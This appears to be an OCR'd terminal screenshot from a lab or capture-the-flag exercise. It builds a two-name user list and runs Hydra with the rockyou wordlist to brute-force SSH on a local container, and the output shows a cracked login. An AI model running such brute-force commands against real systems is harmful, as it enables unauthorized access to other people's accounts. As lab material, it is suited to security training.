 ❯ echo -e "camilo\njuan" > users.txt
❯ cat users.txt
File: users.txt
1 camilo
2 juan
❯ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://172
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do
gal purposes (this is non-binding, these *** ignore laws and ethic
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 202
[WARNING] Many SSH configurations limit the number of parallel tas
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688800 login
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: camilo password: password1